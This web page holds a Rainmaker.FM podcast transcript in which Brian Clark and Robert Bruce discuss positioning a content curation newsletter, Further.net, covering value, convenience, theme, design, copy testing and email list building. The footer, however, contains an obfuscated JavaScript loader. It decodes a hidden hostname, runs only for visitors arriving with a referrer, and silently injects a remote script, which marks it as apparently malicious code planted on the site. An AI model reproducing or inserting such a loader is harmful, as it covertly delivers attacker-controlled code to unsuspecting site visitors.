<p><strong class="speaker">Brian Clark:</strong> Yeah. So as to your point, I do have a pretty full plate and I did add something else to it. I&rsquo;ve got to tell you, I love doing this. I do it in my spare time. It doesn&rsquo;t feel like work. Maybe just because it is new but really it&rsquo;s because the subject matter is stuff that I am really into. I write the feature on Friday nights, I do the link sections on Saturday&rsquo;s and I proofread it on Sunday and publish on Monday. It&rsquo;s really not that bad.</p>
<p>Now the cool thing will be if you can do this kind of one time per week curation thing and have it actually drive your business model, then that&rsquo;s a really cool thing. So that&rsquo;s the idea. The premise that we are operating from.</p>
<p>So when you are thinking about, &ldquo;Okay, how would I start a curation project?&rdquo; a while back we talked about how to pick a topic, right? You have to pick something that is in demand, a lot of people want and then you have to come at it in a unique way. And that&rsquo;s another way to say positioning. You know, from a sales perspective the old concept was a USP. We&rsquo;ve evolved pretty far from that. </p>
<p>Seth Godin talks about the purple cow. The thing that just stands out in a sea of saneness. Well, that&rsquo;s what we are trying to accomplish at the ground level. If we have chosen a topic and it&rsquo;s got a lot of competition, how do we stand out and have it be unique to us?</p>
<p>Basically, that&rsquo;s what we are going to be talking about today. The five things that you have to cover, that are kind of unique to a curation project and even some of the stuff applies to any kind of marketing.</p>
<h3> The Two Keys to Building an Audience With Curation</h3>
<p><strong class="speaker">Robert Bruce:</strong> Okay. So five elements to successfully position a content curation project like you have with Further. What is the first of the five elements?</p>
<p><strong class="speaker">Brian Clark:</strong> Well let me talk about the first two because they are closely related, but they are still distinct.</p>
<p>The first thing, as you might guess with any content, is value, usefulness. It&rsquo;s got to be something that your intended audience values and wants to consume but otherwise may not be able to find on their own, or whatever. </p>
<p>That brings us to the second element which is closely related, specifically with curation, is convenience. So if you are following original content, you have to subscribe to 50, 100 sources to really understand what&rsquo;s going on out there. That&rsquo;s not going to happen. So most content discovery is really just kind of ad hoc. If it&rsquo;s popular enough, it might bubble up to you, but you know, popular is not always the only criteria here. I think that&rsquo;s why we really have this growing need for smart, human curators who by their own editorial taste and selection, bring attention to content that needs to be seen by people. Going back to that value thing.</p>
<p>So value and convenience are the two Cornerstone elements of any curation project. If you don&rsquo;t have those two, you are not really going to succeed.</p>
<p><strong class="speaker">Robert Bruce:</strong> I get that, a convenience as well. </p>
<h3>How to Make Your Content Curation Project Unique</h3>
<p><strong class="speaker">Robert Bruce:</strong> The next item on the list here is uniqueness.</p>
<p><strong class="speaker">Brian Clark:</strong> The best way that I can sum this up is the theme of the publication. It&rsquo;s the editorial positioning if you were starting a magazine. It&rsquo;s kind of what do you stand for? Who are you? It&rsquo;s the human element. It&rsquo;s the voice of the publication.</p>
<p>Let me give you an example. So let&rsquo;s say you&rsquo;ve got two real estate brokers and they are both going to start content marketing, whether original content or curation. One goes the straight up utility authority route. &ldquo;Here&rsquo;s what I know. Here, let me share it with you. I&rsquo;m the trusted advisor and I am going to prove it to you with my content before you hire me.&rdquo;</p>
<p>Then, a different positioning. Same goal. Same perspective audience theoretically, is the &ldquo;Here&rsquo;s what they won&rsquo;t tell you&rdquo; guy. So he positions himself as, &ldquo;Here are all the dirty little secrets in the brokerage industry. I don&rsquo;t do any of this stuff and I am going to pull the curtain back for you.&rdquo; Right?</p>
<p>Two ostensively same topics, completely different positioning and each will attract a different type of customer. Not either worse than the other, just different. And that&rsquo;s really what we are talking about when we talk about theme. What do you stand for and how do you express that with what you reveal to the audience.</p>
<p><strong class="speaker">Robert Bruce:</strong> This has a lot to do with your own personality.</p>
<p><strong class="speaker">Brian Clark:</strong> I think it does because a manufactured thematic approach to your editorial curation is not going to fly. You are not going to feel comfortable with it. It&rsquo;s not going to become natural. Your writing is going to be stilted.</p>
<p>I think the project has to be a passion of yours, as it is in my case, and then you have to bring yourself to the table and the way that you view the world. Then you end up finding an audience or building a tribe that you are already a member of. How many times have we talked about the advantages of that? And I always say, of course it&rsquo;s possible to fake it, but why would you want to though?</p>
<p><strong class="speaker">Robert Bruce:</strong> Yeah, I think this is where a lot of people get screwed up with the idea of how can I become unique, and they really struggle with it. When sometimes the answer really is as simple and as difficult as just begin yourself as much as possible. Injecting yourself, your personality into the topic.</p>
<p><strong class="speaker">Brian Clark:</strong> Oh, absolutely. Everyone is already unique. Sally Hogshead who will be keynoting on day 2 of Authority Rainmaker. That&rsquo;s her whole thing. She has got the data to back it up. It&rsquo;s really kind of amazing.</p>
<h3>The Design Philosophy That Works Like a Charm</h3>
<p><strong class="speaker">Robert Bruce:</strong> Okay, let&rsquo;s talk about the next item which is design, and you have strong opinions on this when it comes to a project like this. What do you think about when you think about design in a content curation project?</p>
<p><strong class="speaker">Brian Clark:</strong> Simplicity. We did talk about it in the <a href="http://newrainmaker.com/audio/content-curation-business/" target="_blank">introductory curation episode</a> and I made some statement, you know, no sidebar, no distractions, no clutter.</p>
<p>Brian Gardner, our partner here at Copyblogger Media, listened to that episode and has just started a project called <a href="http://nosidebar.com/" target="_blank">No Sidebar</a>. Both metaphorically and literally, which I think is pretty cool to see happen.</p>
<p>But it also relates to language. You want a very clean, single purpose. Your goal here is singular and we&rsquo;ll talk about that when we talk about the fifth element, but you are trying to accomplish one thing. You are not trying to have a multitude of options and flashing widgets and all sorts of distractions. You need a very clean, simple site.</p>
<p>If you look at some of the other curation projects from around the web you will see they have a singular focus. They are simple, not trying to distract you too much, but also in your language. They have an elevator pitch. What it is, succinctly and directly, then a call to action.</p>
<p><strong class="speaker">Robert Bruce:</strong> I saw you link to Dave Pell&rsquo;s new redesign yesterday over at <a href="http://nextdraft.com/" target="_blank">NextDraft.com</a>. Very simple. </p>
<p><strong class="speaker">Brian Clark:</strong> Very simple. It&rsquo;s a little more than he had before but I think he added all the right things.</p>
<p><strong class="speaker">Robert Bruce:</strong> Yep.</p>
<p><strong class="speaker">Brian Clark:</strong> Look at all the media sources he has as testimonials. Now that&rsquo;s the kind of stuff you add to your page once you have them.</p>
<p>Further is brand new. It&rsquo;s nothing like that. We will talk about that in a second but yeah, it&rsquo;s simplicity, because you have to nail how you communicate that value and convenience, and you do it in your own voice, which is the uniqueness. All these fundamentals are tied together.</p>
<p>So even though I am presenting them to you in five different parts, you have to be able to see them as a unified whole, which is kind of our theme. It&rsquo;s all one thing. We always talk about that, even when it comes to things like SEO and content marketing, they are all part of one thing. </p>
<p><strong class="speaker">Robert Bruce:</strong> One of my favorite things about Dave&rsquo;s new design at NextDraft.com is when you scroll to the bottom of the page. He has got a sub-head there. It&rsquo;s the greatest thing I have seen in a while. In context to what he does, he says &ldquo;I am the algorithm.&rdquo;</p>
<p>So there he is speaking to uniqueness. I think he says directly, &ldquo;I plucked the top ten most fascinating items of the day, which I deliver with fast pithy wit that will make your computer device vibrate with delight. No bots. No computer algorithms.&rdquo; So he is fighting the man. He&rsquo;s fighting the computer algorithm that we are used to, generating these interesting lists for ourselves. He says, &ldquo;I am the algorithm.&rdquo; I love it.</p>
<p><strong class="speaker">Brian Clark:</strong> Yeah, and we&rsquo;ll take a closer look at language on Further in a bit, but I stole my favorite hipster phrase &ldquo;handcrafted.&rdquo; It means the same thing.</p>
<p><strong class="speaker">Robert Bruce:</strong> Nice. Yeah. What&rsquo;s the fifth element?</p>
<p><strong class="speaker">Brian Clark:</strong> The fifth element is really simple. What&rsquo;s our goal here? We are building a business asset, an audience, and it takes the form of an email list. Anyone who has struggled with, &ldquo;I don&rsquo;t understand how you can make money with curation, instead of original content&rdquo; doesn&rsquo;t understand that the goal in both cases is to build an email list, because whatever business model you end up in, that&rsquo;s the medium by which people are going to transact with you. So the list is the thing.</p>
<p><strong class="speaker">Robert Bruce:</strong> And that ties in perfectly with the idea of simplicity because where is that simplicity leading us to in design?</p>
<p><strong class="speaker">Brian Clark:</strong> Yeah, absolutely. They are just basically one thing that we want people to do on this site and it&rsquo;s as clear as day, and it&rsquo;s even almost somewhat repetitive in some cases but not in a bad way. So singular focus.</p>
<p><strong class="speaker">Robert Bruce:</strong> This episode of Rainmaker.FM is brought to you by the <a href="http://RainmakerPlatform.com" target="_blank">Rainmaker Platform</a>, and today, instead of me talking about it, I thought I would let our customers do the talking.</p>
<p>I&rsquo;ve just got a few quotes here from Rainmaker customers that I want to read to you.</p>
<p>Mike Davenport said, &ldquo;With Rainmaker I have stopped worrying about my website, now I spend time working on my business.&rdquo;</p>
<p>Another one. &ldquo;It&rsquo;s literally plug and play. I just wish I could get all those wasted hours back trying to do this stuff myself.&rdquo; Ahmad Munawar.</p>
<p>Tessa Shepperson says, &ldquo;I love the idea that I won&rsquo;t have to do anymore updating or hunting around for plugins and then worrying if they work or not.&rdquo;</p>
<p>And finally we will end this little section with Jane Boyd. &ldquo;Oh Rainmaker, I love you. That is all.&rdquo;</p>
<p>Find out if you&rsquo;ll love the Rainmaker Platform with a free 14-day test drive. Start it up right now at <a href="http://RainmakerPlatform.com" target="_blank">RainmakerPlatform.com</a>.</p>
<h3>The Five Elements of Successful Positioning</h3>
<p><strong class="speaker">Robert Bruce:</strong> All right Brian, let&rsquo;s now move into a section where we talk about these five elements of successful positioning. And let&rsquo;s bring them to your project, <a href="http://further.net/" target="_blank">Further.net</a>, so that people can see how you are actually implementing this stuff and deciding to play it out in real time.</p>
<p>Let&rsquo;s start with talking about the title itself, Further.</p>
<p><strong class="speaker">Brian Clark:</strong> Yeah, so your goal with the brand you are trying to build is to create that instant mental engagement upon first interaction with the person you are trying to reach. You want them to look at the title or the logo, as the case may be. Maybe you have got a tagline in there as well, and they are like, &ldquo;Hey, this is something for me.&rdquo; </p>
<p>Now whether they sign up or not of course, has a lot to do with a lot of other things as well. But without that kind of instant engagement, you are kind of fighting an uphill battle.</p>
<p>So the idea with Further is, it has a lot of significance for me in a lot of ways. It relates to my own journey in a lot of ways, both as an entrepreneur, as a spiritual person, and in the last year, battling back from middle age, just getting healthy. You know, getting back in shape. I lost 30 lbs between my 46th birthday and my 47th, and a lot of this stuff I am writing about in Further is stuff that I actually explored and tried myself, but I am not really coming at it that way, as we will talk about in a second. </p>
<p>But is has a few overtones to it, that I think communicated pretty well just through the title and the tagline. It&rsquo;s about motivation, longevity. Living a long, happy life. And if you want to get technical about it, in the Maslow sense, it&rsquo;s about self-actualization. Being the highest and best you, you can be and continuing that pursuit throughout life.</p>
<p>It&rsquo;s not necessarily about the young, it&rsquo;s about ageing well and continuing to accomplish. I really decided to do this project when I was really concerned something was wrong with me because we had a few people talking about trying to acquire the company. We ended up turning them all down. This was a year and half ago. And instead of thinking about the millions of dollars I would get, all I thought about was &ldquo;What am I going to do next?&rdquo; And my wife is like, &ldquo;Are you ever going to be satisfied?&rdquo; And I&rsquo;m like, &ldquo;I guess not. I guess I&rsquo;m just cursed.&rdquo;</p>
<p>I started looking into the science and motivation. Dan Pink&rsquo;s book, <a href="http://www.danpink.com/books/drive/" target="_blank">Drive</a> is really good on this. And I realized, &ldquo;No, this is just what it is.&rdquo; If you stop trying to go further, if you don&rsquo;t keep going, this is why people who retire, die early. This is why people who lose a spouse end up passing away soon after. They lose the will. They are not going further anymore.</p>
<p>So that&rsquo;s what it signifies. From the feedback that I have been getting, people are like &ldquo;Yeah, I got it.&rdquo; And that&rsquo;s good because it would suck if it didn&rsquo;t.</p>
<p><strong class="speaker">Robert Bruce:</strong> That I would rather retire to a bar stool in Long Beach, is beside the point. This is really interesting.</p>
<p><strong class="speaker">Brian Clark:</strong> Well you are going further with your sclerosis.</p>
<p><strong class="speaker">Robert Bruce:</strong> Yeah. Correct.</p>
<p><strong class="speaker">Brian Clark:</strong> In the very first issue I did touch on that drinking is actually good for you and that people who don&rsquo;t drink die younger than those who do. Weird as hell. Isn&rsquo;t it?</p>
<p><strong class="speaker">Robert Bruce:</strong> That is some science I can get behind.</p>
<p>This title thing is interesting because on one hand you have got like the Google, Yahoo, nonsense name thing but I think you&rsquo;ve found something really interesting here with Further. It&rsquo;s difficult because domains are gone. As we move further and further into the future, it&rsquo;s tougher to find a good domain, even if you find a name that you like. And last week you hinted a little bit that you did spend a couple of bucks on Further.net but what&rsquo;s your opinion on the importance of naming? </p>
<p>We know it&rsquo;s important but can you also come at it if you can&rsquo;t get to what you are really looking for, or say a name that you want? There are a lot of ways you can infuse your domain name with meaning, right?</p>
<p><strong class="speaker">Brian Clark:</strong> Well look at Copyblogger. At the time it was a contrast to ProBlogger and advertising based commercial blogging that meant you apply copywriting techniques to content, and you also sell stuff. And it had meaning. I don&rsquo;t know if people get that meaning anymore but after 9 years, it&rsquo;s a brand. It just stands for what it stands for. And that&rsquo;s what you are trying to get to.</p>
<p>There were other variations of Further that I was able to pick up at normal price, but this is me being in this position and wanting to do this project, so I paid someone for Further.net. Honestly I would have paid for Further.com if they would have sold it to me and that would have been expensive. I&rsquo;m just happy with an old school, original extension, one word domain. And it&rsquo;s one word that has the most meaning to me seriously in my life.</p>
<p><strong class="speaker">Robert Bruce:</strong> And even if you have trouble getting to that one word, like Brian has done, I would suggest too that a lot of great work can be done in the tagline, in the rest of the copy, which we will talk about a little bit later.</p>
<h3>How Brian is Positioning Further in a Sea of Sameness</h3>
<p><strong class="speaker">Robert Bruce:</strong> But let&rsquo;s move on to the next idea here, which is theme. When we think about theme. When we are developing the theme. What do you mean?</p>
<p><strong class="speaker">Brian Clark:</strong> Well as we touched in the first section, that&rsquo;s kind of your unique voice and perspective, that you don&rsquo;t try to whitewash down. You want to display it in every issue, or curated piece of content that you create.</p>
<p>So for me, Further when you think about it, it&rsquo;s got that tagline of &ldquo;Health, wealth and wisdom.&rdquo; It&rsquo;s essentially personal development. I have always had a love/hate relationship with these guru types. I had this one line in one of the early issues that got tweeted quite a bit, which was &ldquo;Why do some people call themselves gurus? It&rsquo;s because charlatan is too hard to spell.&rdquo; And that was in reference to Dr Oz, who it turns out, 50% of what he says is either wrong, or just baseless. And yet people follow this guy&rsquo;s every word. He&rsquo;s got a magazine. He&rsquo;s got a television show. Oprah is ringing his bell. I hate that. That&rsquo;s me. Okay.</p>
<p>So Further is not about a guru, a cult, or personality. It&rsquo;s not even about me. I am on this journey with the audience. I am learning as I go.</p>
<p>Now I have been reading in these areas for well over a year now, so I have kind of got that head start but that&rsquo;s how you get enough of a start to get going. But every week in my spare time, the books I am reading, the magazines I read, podcasts I listen to, the videos I watch, are all potential material for Further and I&rsquo;m discovering as I go along.</p>
<p>The theme is very much an emphasis on science and research. Not new age woo woo stuff and certainly not any sort of guru. Because when you think about it, and nothing against Tony Robbins, that man has certainly come a long way from infomercials, to the CEO whisperer. Good for him. I just don&rsquo;t want to be Tony Robbins. But the topic, health, wealth and wisdom, go look at Tony Robbin&rsquo;s product catalogue, it&rsquo;s the same thing, except I&rsquo;m trying to deliver the newest information, for free, and make sure I am emphasizing that it&rsquo;s peer reviewed, scientific research.</p>
<h3>How to Write and Test Your Site&rsquo;s Copy</h3>
<p><strong class="speaker">Robert Bruce:</strong> How are you messing around with language and copy over there at Further?</p>
<p><strong class="speaker">Brian Clark:</strong> I don&rsquo;t know how many words there are on the homepage but it&rsquo;s just a few sentences. And there&rsquo;s an about page, which is a short article length and then there&rsquo;s the actual content. That&rsquo;s it. You know that I dwelled on every word, edited and massaged, and re-edited, and thought, and all of that stuff because when you go back to the themes of useful, and convenient and simple, you&rsquo;ve got to be succinct. You don&rsquo;t have a lot of time, and yet you are persuading someone to give up their email address, which is not necessarily an easy task.</p>
<p>In future episodes we are going to talk about how you up your odds there, but for now, it&rsquo;s just the newsletter and the copy. So a lot of that is just based on how I feel about the project, the things I have read, the things I have observed. All the things we talk about watching social media. Picking up on desires and problems and complaints and dreams. And that&rsquo;s hopefully expressed in the sparse language that I do have.</p>
<p>The second thing though that I am doing, which is really cool, and Rainmaker makes so easy is that I have been split testing. And I am really proud of our guys in development for this. I just really kind of got into it because there is enough traffic coming into the site to actually test something and I am just doing a test of the headline on the homepage. It&rsquo;s a very simple variation but the headline at this point is &ldquo;Live your best life.&rdquo; And then I asked you, before we recorded this, &ldquo;Hey, Robert, if I put &ldquo;How to&rdquo; in front of that, what do you think will win?&rdquo; And your answer was  </p>
<p><strong class="speaker">Robert Bruce:</strong> Got to be &ldquo;How to.&rdquo;</p>
<p><strong class="speaker">Brian Clark:</strong> I bet every copywriter on the planet would say, &ldquo;How to will win&rdquo; but, do we have to take that on faith? Even though it&rsquo;s been true for hundreds of years?</p>
<p><strong class="speaker">Robert Bruce:</strong> Yeah.</p>
<p><strong class="speaker">Brian Clark:</strong> No, we don&rsquo;t. We can actually test it. I&rsquo;m still running the experiment because I want to get to a statistically significant result, but &ldquo;How to&rdquo; is winning fairly easily.</p>
<p>So if you go by the site, a week or so from now, and it&rsquo;s &ldquo;How to&rdquo; you&rsquo;ll know why.</p>
<p><strong class="speaker">Robert Bruce:</strong> The other interesting thing with copy and in particular on the homepage, is the length of copy. This is something that comes up all the time. People ask a lot, &ldquo;Should we go long copy or should we go short copy?&rdquo; And like you said, you&rsquo;ve got the about page, you&rsquo;ve got the actual articles but they are not prominently available. I think they are in the nav.</p>
<p><strong class="speaker">Brian Clark:</strong> It&rsquo;s a great point, but what do you think I can test next? What I can do, is take the about page copy, put it below the email form on the homepage, make about go to that section of the homepage, and test that against what I have now. And again, I&rsquo;ll know.</p>
<p><strong class="speaker">Robert Bruce:</strong> Yep.</p>
<p><strong class="speaker">Brian Clark:</strong> It&rsquo;s really amazing. I&rsquo;ve got to just say how happy I am because basically with split testing you have got an existing page, you basically dupe that into a new page and change the parts you want to change. Then you just check a box, hit a button and Rainmaker does it for you.</p>
<p>The only thing I would advise is, it&rsquo;s like a horse race and you&rsquo;ll waste valuable productivity time checking to see who&rsquo;s winning, which is a lot of fun. Don&rsquo;t do that. I&rsquo;m really forcing myself not to do that but it is fun. I mean if you are a word person and kind of a data nerd at the same time, there is nothing more fun than split testing. But you are not doing it for fun. You are doing it to find out what the audience prefers from language. It&rsquo;s the same thing with keyword research. The language that they use is always going to be more effective than something you come up with in the alternative.</p>
<p>Same thing with &ldquo;What do they actually take action on, on the page?&rdquo;</p>
<h3>Brian&rsquo;s New Newsletter Image Strategy</h3>
<p><strong class="speaker">Robert Bruce:</strong> All right. As Jason Fried has written, &ldquo;Copywriting is interface design&rdquo; but let&rsquo;s talk about some other design elements here. You&rsquo;ve got a few things listed and let&rsquo;s just go through each one, one by one.</p>
<p><strong class="speaker">Brian Clark:</strong> Yeah, so really as you know, a lot of tweaking and evolution in design despite how simple it is, I think almost the more minimal your design, the more important every little thing is. And of course with you working with me over almost 5 years now, you know that I am really into details and I think they make the difference. You never know which detail is going to make the difference but I think in the aggregate the details matter.</p>
<p>So even from the last podcast that we did, where we revealed the site, you&rsquo;re a happy man now that I changed the images that I use in issues of Further. Why don&rsquo;t you tell them what you told me, and I&rsquo;ll cop to it?</p>
<p><strong class="speaker">Robert Bruce:</strong> I can&rsquo;t remember the exact words I used but we got on the phone last week and I said, &ldquo;You know, it looks great, I love the design but I think there is something about these images that are holding it back.&rdquo;</p>
<p><strong class="speaker">Brian Clark:</strong> What kind of images, Robert?</p>
<p><strong class="speaker">Robert Bruce:</strong> These were stock images that you were finding. But anyway, through this conversation, you lit upon an idea that you switched up this very week and started rolling with it. I think it&rsquo;s been a pretty good response.</p>
<p><strong class="speaker">Brian Clark:</strong> This has been the biggest revelation I have had so far. </p>
<p>Okay, let&rsquo;s face it, you hated the stock images. You thought they were crap and you always have. Okay, let&rsquo;s not mince words.</p>
<p>I agree with you, but I know I need an image and I don&rsquo;t really know what else to do but to try and pick something good. But, you were right. So what I have been doing is, I would lead with the Further logo, the template for the page and the newsletter itself are the same. Further logo at the top, headline, image and then a quote. I would lead with a quote that was relevant to the issue. Sometimes it&rsquo;s kind of funny, sometimes it&rsquo;s profound but obviously it&rsquo;s always thematically relevant to what I am writing about.</p>
<p>So we were on the phone together and I am trying to figure out what to do, and I just said, &ldquo;I need to incorporate the quote into the image, instead of having it as text.&rdquo; And you are like, &ldquo;Yep, that would be better.&rdquo;</p>
<p>You know, we have all these great tools. I mean you can use simple photo editing software. You can use something like <a href="https://www.canva.com/" target="_blank">Canva</a>. And I suppose it does take some skill and some taste but people love quotes, and people love visual imagery. I kind of downplayed that because I&rsquo;m a word guy. And that&rsquo;s just my bias. But what I learned by doing this was amazing.</p>
<p>So the first post that I really went public with to see how people responded was on meditation. A lot of good feedback on that issue. People are into it. It&rsquo;s a hot topic right now.</p>
<p>The original time I tweeted from my personal Twitter account, I got 5 retweets, which I was like, &ldquo;Hey, at least people don&rsquo;t hate it. That&rsquo;s pretty good.&rdquo; But it had this pretty crappy, blue stock image of a head and some mystical looking stuff around it, which may have not been the best choice. </p>
<p>So it was out there for 4 or 5 days, and then I decided to change the approach and I went to black and white. The photo in the background with a black box that contains the quote. This particular quote is kind of humorous because it&rsquo;s a zen proverb that says, &ldquo;You should sit in meditation for 20 minutes every day, unless you are too busy, then sit for an hour&rdquo; which is a very zen thing to say. And I totally get it.</p>
<p>So I put the post up with a new image and tweeted it. It was like off hours and it was the second time I had tweeted it, so it wasn&rsquo;t new but it got 50 retweets. The image. The visual impact.</p>
<p><strong class="speaker">Robert Bruce:</strong> Not to mention, you&rsquo;ve now also created, as you create each issue, another piece of micro content that can stand alone. An advertisement for the entire site.</p>
<p><strong class="speaker">Brian Clark:</strong> You are way ahead of me. I&rsquo;ve all of a sudden got an Instagram account. I rediscovered Pinterest. We will talk about the results of my attempts at visual marketing but it&rsquo;s interesting because you know, you almost have to do it separately because just on basic social networks, like Facebook, and on Twitter the right image makes all the difference. And I think I&rsquo;ve hit along on something. I mean it&rsquo;s not double as good, it was 10 times as good.</p>
<p>It really comes down to the topic and the image you choose and the quote you use. Of course, there is all these different variables. But every single issue I went back and changed the image and reintroduced it to an audience. Most and a lot of people had already seen the content and it always does exponentially better. So we will talk more about images later, but that is a big part of your overall visual style and I think one of the main things is that the black and white approach is more congruent with the sparseness of the site as it is.</p>
<p>You notice that on the homepage, you&rsquo;ve got logo, copy, a little bit of nav and the subscription box, and the only splash of color is the &ldquo;Join Us&rdquo; button, which has been tested quite a bit in the world of conversion optimization. It definitely helps.</p>
<h3>The Importance of Congruence</h3>
<p><strong class="speaker">Robert Bruce:</strong> Okay, so let&rsquo;s go to the final element in this little list, as it relates to Further, and that is content.</p>
<p><strong class="speaker">Brian Clark:</strong> The important thing here is, remember, we may have talked about it on the show in the past, if not, this is something that Brian Eisenberg talked about at the last Authority Intensive show in 2014, the scent test, right?</p>
<p>Effectively what that means, and this goes back to research done in Palo Alto many years ago, that people on the web will follow and expect a congruent scent from page to page. So if you have an advertisement that is of a certain style, flavor, or theme, and then they arrive at a landing page that is completely, jarringly different, that will kill your conversion rates. You need congruence. </p>
<p>I wrote about that topic in conjunction with native advertising. Basically saying, if you are going to do native advertising in publication you are working with, you not only have to make your content fit in editorially, but it should fit in with you, right? Don&rsquo;t advertise on BuzzFeed if you are advertising a stuffy law firm. That would make complete lack of sense but people do it all the time.</p>
<p>So when you are creating this visual style and you are creating your elevator pitch and you are creating an about page that tells the longer story of what you are trying to do, it&rsquo;s all got to be matched up fairly well with your content. Same kind of voice, same kind of style, a congruent scent and promise, and then delivery of that promise.</p>
<p>That&rsquo;s all I want to say about content right now. I think we will probably have some questions relating to process and stuff like that. To me that&rsquo;s individual but I will be happy to talk about it.</p>
<p>Remember when I interviewed Seth Godin a couple of years ago, when I asked him what his writing process was and he refused to tell me? Because he&rsquo;s like, &ldquo;We are all crazy in our own way. If I tell you what I do, number one you are going to think I am crazy and number two, someone will try to mimic me and that&rsquo;s completely wrong.&rdquo; And I get him. So we will talk about collecting links and stuff like that, but of course, Rainmaker&rsquo;s built in curation features, which are coming very soon, are going to make a lot of this really easy.</p>
<p><strong class="speaker">Robert Bruce:</strong> Yeah, let&rsquo;s leave it at that. We will have further episodes on this topic. The idea of content curation and specifically case studies as it applies to what Brian is doing.</p>
<p>Thanks for opening things up over there man. This is interesting.</p>
<p>If you like what we are doing here at Rainmaker.FM, please let us know by <a href="https://itunes.apple.com/us/podcast/rainmaker.fm-build-your-digital/id804430578?mt=2" target="_blank">heading over to iTunes</a> and giving us a comment or a rating. It&rsquo;s much appreciated. And if you want to get everything, head over to Rainmaker.FM and you&rsquo;ll see right under the header, the headline and the tagline, a green button. Click that and sign up by email. You&rsquo;ll get all of our episodes as soon as they are published and you&rsquo;ll also get access to our free 10-part marketing course that will likely change the way you think about online marketing.</p>
<p>Thanks for listening everybody, and Brian, thanks man. I will see you next week.</p>
<p><strong class="speaker">Brian Clark:</strong> See ya.</p>
</div>
</div>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.seo.fm/category/management-marketing/" rel="category tag">Management &amp; Marketing</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2>
		<section id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>
<nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.seo.fm/303-9-chatgpt-prompts-to-skyrocket-your-seo/">#303 &#8211; 9 ChatGPT Prompts To Skyrocket Your SEO</a>
									</li>
											<li>
					<a href="https://www.seo.fm/transcript-for-lets-pick-a-domain-name/">Transcript for Let&#039;s pick a domain name</a>
									</li>
											<li>
					<a href="https://www.seo.fm/i-quit-chatgpt-heres-why/">I Quit ChatGPT. Here&#039;s Why.</a>
									</li>
											<li>
					<a href="https://www.seo.fm/seo-aio-geo-your-site-third-party-support-to-optimize-for-llms/">SEO, AIO, GEO, your site, &amp; third-party support to optimize for LLMs</a>
									</li>
											<li>
					<a href="https://www.seo.fm/304-kyle-roof-reveals-2023-e-e-a-t-secrets/">#304 &#8211; Kyle Roof Reveals 2023 E-E-A-T Secrets</a>
									</li>
					</ul>

		</nav></div></section>
<section id="recent-comments-4" class="widget widget_recent_comments"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent Comments</h3>
<nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.10seos.com/" class="url" rel="ugc external nofollow">10seos</a></span> on <a href="https://www.seo.fm/the-most-important-part-of-your-web-page/#comment-3">The Most Important Part Of Your Web Page</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.baldyne.com" class="url" rel="ugc external nofollow">Andrew Scherer</a></span> on <a href="https://www.seo.fm/ranking-an-xml-file-bing-and-other-listener-questions/#comment-2">Ranking an XML file, Bing, and other listener questions</a></li></ul></nav></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.seo.fm/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.seo.fm/?s={s}" itemprop="target"></form></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- 81c9258fb4b1bd02180d067bd0163987 --></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- 6c1c376ef9723045d0d0ade71a0e45cb --></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · Haro Street Media Inc.<a href="https://www.seo.fm/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
